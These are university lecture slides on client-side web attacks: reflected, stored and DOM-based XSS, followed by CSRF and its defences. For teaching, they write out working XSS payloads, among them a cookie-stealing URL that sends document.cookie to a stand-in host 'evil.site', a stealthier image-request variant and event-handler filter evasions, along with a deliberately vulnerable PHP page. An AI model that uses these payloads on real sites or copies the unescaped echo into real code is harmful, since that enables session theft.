# Client side web attacks

Sicurezza (CT0539) 2021-22
Università Ca' Foscari Venezia

Riccardo Focardi
www.unive.it/data/persone/5590470
secgroup.dais.unive.it# Cross-Site Scripting (XSS)

**Cross-Site Scripting (XSS)**: an attacker **injects malicious code** into web pages

It is a **code injection** attack that can:

- **leak** sensitive information (bypass SOP)
- **control** the application
- **hijack** the session

Injected code is executed in the browser, in the **context** of the current web page

XSS **bypasses** the Same Origin Policy (SOP):

⇒ the injected code can directly access **any information** (including session cookies) of the vulnerable page# XSS bypasses SOP

Window 1: Bank

xss

Window 2: Evil

Browser

Bank

Evil

sessionCookie

sessionCookie

Blocked by SOP!

malicious Page

Blocked by SOP!

Leak: SOP permits write access!# XSS impact and types

XSS is one of the **top vulnerabilities** on the web

- Prevention is **tricky**
- Consequences are critical

In 2007, an estimate of **68% vulnerable sites** by Symantec

In 2017 still reported as one of the **most common** vulnerabilities by HackerOne

There are three types of XSS vulnerabilities

1. **Reflected**
2. **Stored**
3. **DOM-based**

They differ in the **way** malicious code is injected and whether it is **persistent** or not# Reflected XSS

**Assumption**: the web page incorporates the input sent to the server as **part of the request**

The input might contain code

⇒ Malicious code is ***"reflected"*** into the page and executed

A possible scenario follows

1. A **malicious page** with a link to the victim application (or link sent by email, i.e., *phishing*)
2. User **clicks** the link
3. Victim application incorporates the **injected script**
4. The script **leaks** user's sensitive data (SOP bypass!)# A simple example

The following example prints the GET parameters in a welcome message:

```
<html>
  <body>
<?php
    header("X-XSS-Protection: 0");
    session_name("SESSID1");
    session_start();
    echo "Welcome, " . $_GET['name'] . $_GET['surname'];
?>
  </body>
</html>
```

Disables XSS Auditor (we will discuss this later on) only for some browsers ...# Examples

You can reproduce all the examples by saving the [php files]() in

```
/your_www_path
```

and running:

```
docker run --rm -p 80:8080 -v /your_www_path:/var/www/html trafex/alpine-nginx-php7
```# Proof-of-concept XSS

An attacker can inject **arbitrary Javascript code**:

```
https://.../greet.php?name=<script>alert("Hi there")</script>
```

The resulting page is:

```html
<html>
  <body>
Welcome, <script>alert("Hi there")</script>
  </body>
</html>
```# Proof-of-concept XSS

localhost/greet.php?name=<script>alert("Hi%20there")</script>

localhost says

Hi there

OK

⇒ Script is reflected in the page and executed!# Leaking cookies

**Cookies** (if not flagged `HttpOnly`) are accessible from Javascript

```
.../greet.php?name=<script>alert(document.cookie);</script>
```

Cookies can be **leaked cross-origin** (SOP bypass):

```
.../greet.php?name=<script>location.href='http://evil.site/steal.php?cookie='%2bencodeURIComponent(document.cookie);</script>
```

URL encoding of '+'

**NOTE**: Suspicious links can be **obfuscated**, e.g. by using a URL shortener# Simulating the attack

```
$ python3 -mhttp.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) …
```

```
…/greet.php?name=<script>location.href='http://localhost:8001/index.html?cookie='%2bencodeURIComponent(document.cookie);</script>
```

On the server terminal we observe the **leaked cookie**:

```
127.0.0.1 - - [29/Apr/2020 13:34:36] "GET
/index.html?cookie=SESSID1%3D5fg6tdi39t8ag151117qkpuu51 HTTP/1.1"
404 -
```

URL encoding of ‘=’# A stealthier attack

Previous attack redirects user to the malicious page and would be **noticed**

⇒ the attack can be made **stealthier** by performing the get request in the background

```
…/greet.php?name=r1x<script>var i=new Image;
i.src="http://localhost:8001/"%2Bdocument.cookie;</script>
```

The script tries to load an image named as the cookies!

⇒ As before cookies are leaked as part of the URL

**NOTE**: the image does not exists but the error is **not visible** to the user# Stored XSS

**Assumption**: the web application **stores** the input sent to the server and displays it as part of some web page (e.g. a post in a discussion board)

The input might contain code

⇒ Malicious code executed when some user visits the ***infected*** pages

A typical scenario is the following:

1. Attacker **stores** a malicious script in victim application
2. User visits the victim page and **executes** the script
3. The script runs in the context of the victim application and **leaks** user's sensitive data

**Case study**: Samy# DOM-based XSS

Similar to reflected XSS but the attack payload is **not added** in the page **server-side**

The injection occurs client-side, due to existing scripts

⇒ The existing script includes the injected script in the page

A typical scenario is the following:

1. A **malicious** page with a link to the victim application (or link sent by email, i.e., *phishing*)
2. User **clicks** the link, containing malicious parameters
3. The victim application **returns a non-infected page**
4. An existing script processes the parameters and, as a side effect, **incorporates the malicious code**# DOM-based XSS example

Select your language:

```
<select><script>

document.write(
    "<OPTION value=1>"
    + decodeURI(document.location.href.substring(
        document.location.href.indexOf("default=")+8 ))
    + "</OPTION>"
    );
document.write("<OPTION value=2>English</OPTION>");

</script></select>
```

Composes the first option dinamically from the 'default' GET parameter in the URL# DOM-based XSS example

The two following URLs show a **honest** and a **malicious** request:

```
.../page.html?default=French
```

```
.../page.html?default=<script>alert(document.cookie)</script>
```

Notice that this simple XSS is blocked by the XSS Auditor, in browsers that still support it.# XSS Prevention

**Output validation**:

- **encode** html characters (PHP `htmlspecialchars` or `htmlentities`)
  **Exercise**: `htmlspecialchars` bypass WeChall
- avoid particularly **dangerous insertion points** (for example inserting input directly inside a script tag)

**Input validation**: allow only **what is expected**

- proper **length**, restricted **characters**, matching **regexp**
- use **whitelists** when possible

See the the OWASP XSS Prevention Cheat Sheet# Simple filtering?

Isn't it enough to filter out `<script>`?

**No**!

**Example**: inline Javascript does not use the `<script>` tag:

- `<body onload='alert("xss load")'>`
- `<a onmouseover='alert("xss over")'>Free iPhone</a>`
- `<img src="http://this.domain.does.not.exi.st/noimage.png" onerror='alert("xss error")'>`

See the OWASP XSS Filter Evasion Cheat Sheet# XSS Mitigations

**`HttpOnly` cookies** cannot be read by scripts

⇒ protect **session cookies** from XSS

**Content Security Policy (CSP)**: specify the **trusted domains** for scripts; inline scripts can be **disabled**

**NOTE**: CSP needs to be configured and enabled server side

**XSS Auditor**: code in the webpage that also appears in the request is blocked (mitigate **reflected** XSS)

Deprecated in many modern browsers because subject to many bypasses!

**Example**:

```
.../greet_filter.php?name=
<script>alert("hi t&surname=
here");</script>
```# Cross-Site Request Forgery (CSRF)

The attacker forges **malicious requests** for a web application in which the user is currently **authenticated**

**Intuition**: the malicious requests are **routed** to the vulnerable web application **through the victim's browser**

**Note**: websites cannot distinguish if the requests coming from authenticated users have been originated by an explicit user interaction or not

CSRF is an **integrity** attack and is not blocked by SOP!# CSRF typical scenario

Window 1: Bank

Window 2: Evil

Browser

Bank

Evil

sessionCookie

sessionCookie

Blocked by SOP!

malicious Page

**CSRF**: the request reaches the server with the correct coookie!# CSRF Prevention

- Anti-CSRF token
- `Origin` and `Referer` standard headers
- Custom headers
- User interaction# Anti-CSRF token

A **random value** that is associated to the user's session and regenerated at each request

Token is **hidden in every form**

When the form is submitted the token is **compared** against the current one

⇒ operation **allowed** only if they match

**Stateless** variant: the CSRF token can be saved in a **browser cookie**

**Verification**:

1. User sends the form that contains the **CSRF token**
2. The **cookie** containing a copy of the token is attached
3. The server checks if they **match**# Anti-CSRF token

Window 1: Bank

form
token
143dsf
3431ss

Window 2: Evil

form
token
????

Browser

sessionCookie

sessionCookie

malicious Page

Bank

Evil

Server rejects the form because the token does not match!# CSRF Prevention

- Anti-CSRF token
- `Origin` and `Referer` standard headers
- Custom headers
- User interaction# Standard headers: `Origin` and `Referer`

The **`Origin`** header has been specifically introduced to prevent CSRF: it only contains the **origin** and does not leak sensitive data, e.g., parameters in GET requests

⇒ check that the value **matches** the one of the expected origins

**Note**: `Origin` is not present in all requests (browser-dependent)

When `Origin` is not present, it is possible to check the **`Referer`**

**Note**: `Referer` is **stripped** in some cases for preventing data leakage

If **both missing**? rejecting could break the application

⇒ pair standard header check with at least **another** anti-CSRF mechanism# Example with `Origin`

Window 1: Bank

form

Window 2: Evil

form

Browser

sessionCookie

sessionCookie

malicious Page

Bank

Evil

Server rejects the form because the `Origin` does not match!# CSRF Prevention

- Anti-CSRF token
- `Origin` and `Referer` standard headers
- Custom headers
- User interaction# Custom headers

For **AJAX** requests, check the presence of header `X-Requested-With` with value `XMLHttpRequest`

A restricted number of headers can be set in cross origin requests and `X-Requested-With` is **NOT** one of them

⇒ It is enough to check its **presence** to prevent CSRF

**NOTE**: this does not work for non-AJAX requests.# Example: AJAX

Same origin: header can be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://secgroup.dais.unive.it");
xmlHttp.setRequestHeader('X-Requested-With','XMLHttpRequest');
xmlHttp.send( null );
```

Cross origin: header cannot be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://www.google.it");
xmlHttp.setRequestHeader('X-Requested-With','XMLHttpRequest');
xmlHttp.send( null );
(index):1 Failed to load https://www.google.it/: ....
```# CSRF Prevention

- Anti-CSRF token
- `Origin` and `Referer` standard headers
- Custom headers
- User interaction# User interaction

For **highly critical operations** (e.g. bank transfers) it is usually a good idea to require an explicit user interaction

- **re-authenticate**
- **OTP** (One-Time Password)
- **extra input** (e.g. CAPTCHA)

**IDEA**: the user double checks the request and inserts the (**unpredictable**) requested value to confirm

**If** the value cannot be predicted by the attacker **then** the confirmation **cannot be subject to another CSRF**!# References

[1] The OWASP CSRF Prevention Cheat Sheet

[2] Adam Barth, Collin Jackson, John C. Mitchell. Robust Defenses for Cross-Site Request Forgery. In ACM CCS'08

[3] Stefano Calzavara, Riccardo Focardi, Marco Squarcina, Mauro Tempesta: Surviving the Web: A Journey into Web Session Security. ACM Comput. Surv. 50(1): 13:1-13:34 (2017)